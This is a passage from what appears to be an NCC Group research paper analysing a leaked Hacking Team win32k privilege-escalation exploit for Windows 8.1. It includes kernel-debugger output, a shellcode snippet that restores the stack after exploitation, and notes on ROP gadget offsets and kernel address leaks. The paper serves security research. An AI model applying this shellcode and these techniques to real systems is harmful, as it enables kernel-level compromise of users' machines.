nccgroup
freedom from doubt
Notice that r11 is close to rsp, so it may be used to restore rsp. More precisely, we have in our environment:
rsp = r11-0x28
At [r11-0x28], we find the return address (0xfffff960001d580a) that was pushed when the call qword ptr [rax] occurred.
0: kd> dq rsp L1
ffffd000`236f1918  fffff960`001d580a
0: kd> u poi(rsp)-2
win32k!DeleteProperties+0x48:
fffff960`001d5808 ff10  call    qword ptr [rax]
//CHwndTargetProp::Delete()
fffff960`001d580a eb27  jmp     win32k!DeleteProperties+0x73 //return address
Note: In addition to restoring rsp, the original exploit restored the return address to rsp, but this is actually not needed. Restoring rsp and jumping to CHwndTargetProp::Delete() is sufficient. When the function returns, it will get the return value from the stack and continue execution. To sum things up, we use the following shellcode to restore execution:
push r11
pop rsp
sub rsp, 0x28
jmp QWORD PTR [0x42005070]  //delete the object by jumping to CHwndTargetProp::Delete()
7 Conclusion
As detailed in this paper, exploiting this bug teaches us some interesting facts:
Even though this exploit's source code leaked from HT, it works on a specific version of Windows 8.1 64-bit, up to date in January 2015, but would not work for any other version without modification.
The exploit is heavily based on "hardcoded" offsets within win32k.sys/ntoskrnl.exe that are dependent on each Windows version and updates:
It uses a kernel leak that depends on the win32k.sys build. Indeed it leaks an offset within a function in win32k.sys that depends on the compiled code.
The offsets to the actual ROP gadgets in win32k.sys/ntoskrnl.exe also depend on the build.
Assuming we have another "universal" win32k.sys base address leak, we still need the offsets to the actual ROP gadgets. We could use LoadLibraryEx with DONT_RESOLVE_DLL_REFERENCE at runtime as explained by j00ru. Note that this only works if we have access to LoadLibraryEx, and could possibly be forbidden in browser sandboxes. However, this would work as a standalone binary.
The stack layout and the registers’ values are build-dependent as well. Restoring a good value for the stack pointer may be tricky to do.
I appreciate any questions, feedback or corrections, so please do not hesitate to can contact me over email at cedric<dot>halbronn<@>ncc<nothing>group<anotherdot>trust or via twitter @saidelike.
NCC Group | Page 18
© Copyright 2015 NCC Group